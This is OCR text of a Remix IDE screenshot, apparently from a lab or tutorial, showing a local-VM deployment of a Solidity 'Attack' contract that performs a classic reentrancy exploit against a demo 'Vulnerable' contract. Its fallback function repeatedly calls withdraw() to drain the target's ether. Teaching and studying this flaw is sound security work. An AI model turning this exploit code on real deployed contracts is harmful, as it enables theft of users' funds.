 DEPLOY & RUN TRANSACTIONS
VM
ACCOUNT
0x5B3...eddC4 (98.999999
GAS LIMIT
3000000
VALUE
0 Ether
CONTRACT
Attack - tests/Reentrancy.sol
evm version: shanghai
Deploy 0xd9145CCE52D386f254917
Publish to IPFS
At Address Load contract from Address
Transactions recorded 6 i
Deployed Contracts
VULNERABLE AT 0XD91...39138 (M
ATTACK AT 0XDA0...42B53 (MEMOI
2
Home Reentrancy.sol 2
23
24
25 contract Attack{
26 Vulnerable public exploit;
27
28 constructor(address _exploitAddress){ infinite gas 189200 gas
29 exploit = Vulnerable(_exploitAddress);
30 }
31
32 fallback() external payable{ undefined gas
33 if(address(exploit).balance >=1 ether){
34 exploit.withdraw();
35 }
36 }
37
38
39 function attack() external payable{ infinite gas
40 require(msg.value >=1 ether);
41 exploit.deposit{value: 1 ether}();
42 exploit.withdraw();
43 }
44
45 function getBalance() public view returns (uint){ 317 gas
46 return address(this).balance;
47 }
48
49 }
0 listen on all transactions Search with transaction hash or addre...
[vm] from: 0x5B3...eddC4 to: Attack.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0xa9d...2128a Debug
>